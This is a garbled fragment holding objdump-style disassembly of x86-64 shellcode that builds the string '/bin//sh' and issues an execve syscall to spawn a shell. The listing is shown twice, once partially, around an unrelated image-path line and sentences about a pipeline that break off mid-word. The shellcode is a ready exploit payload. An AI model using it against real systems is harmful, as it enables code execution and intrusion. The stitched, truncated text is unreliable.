 12:   52                      push   %rdx
13:   57                      push   %rdi
14:   48 89 e6                mov    %rsp,%rsi
17:   48 31 c0                xor    %rax,%rax
1a:   b0 3b                   mov    $0x3b,%al
1c:   0f 05                   syscall
This output is passed through a pipeline which cuts out header lines and the byte count p
48 31 d2                xor    %rdx,%rdx
52                      push   %rdx
48 b8 2f 62 69 6e 2f    movabs $0x68732f2f6e69622f,%rax
2f 73 68
50                      push   %rax
48 89 e7                mov    %rsp,%rdi
52                      push   %rdx
57                      push   %rdi
48 89 e6                mov    %rsp,%rsi
48 31 c0                xor    %rax,%rax
b0 3b                   mov    $0x3b,%al
0f 05                   syscall
Then the next command in the pipeline is this: